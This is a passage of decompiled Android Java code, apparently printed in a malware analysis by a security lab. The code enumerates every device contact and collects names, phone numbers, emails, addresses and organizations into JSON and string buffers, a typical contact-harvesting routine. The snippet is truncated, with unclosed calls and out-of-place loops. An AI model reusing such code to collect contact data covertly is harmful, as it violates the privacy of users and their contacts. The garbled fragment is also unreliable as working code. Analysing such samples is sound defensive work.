 public void b() {
    Cursor v1_2;
    StringBuilder v8;
    JSONObject v7;
    Uri v1 = Uri.parse("content://com.android.contacts/contacts");
    ContentResolver v0 = this.a.getContentResolver();
    Cursor v6 = v0.query(v1, new String[]{"_id"}, null, null, null);
    try {
        while(true) {
        label_13:
            if(!v6.moveToNext()) {
                goto label_15;
            }

            v7 = new JSONObject();
            v8 = new StringBuilder();
            int v1_1 = v6.getInt(0);
            v8.append("id=" + v1_1);
            v1_2 = v0.query(Uri.parse("content://com.android.contacts/contacts/" + v1_1 + "/data"), new String[]{"data1", "mimetype"}
            break;

while(true) {
    if(!v1_2.moveToNext()) {
        v1_2.close();
        goto label_52;
    }

    String v2_1 = v1_2.getString(v1_2.getColumnIndex("data1"));
    if(v1_2.getString(v1_2.getColumnIndex("mimetype")).equals("vnd.android.cursor.item/name")) {
        v8.append(",name=" + v2_1);
        v7.put("contactName", v2_1);
        continue;
    }

    if(v1_2.getString(v1_2.getColumnIndex("mimetype")).equals("vnd.android.cursor.item/phone_v2")) {
        v8.append(",phone=" + v2_1);
        v7.put("phoneNumber", v2_1);
        continue;
    }

    if(v1_2.getString(v1_2.getColumnIndex("mimetype")).equals("vnd.android.cursor.item/email_v2")) {
        v8.append(",email=" + v2_1);
        continue;
    }

    if(v1_2.getString(v1_2.getColumnIndex("mimetype")).equals("vnd.android.cursor.item/postal-address_v2")) {
        v8.append(",address=" + v2_1);
        continue;
    }

    if(!v1_2.getString(v1_2.getColumnIndex("mimetype")).equals("vnd.android.cursor.item/organization")) {
        continue;
    }

    v8.append(",organization=" + v2_1);
暗影安全实验室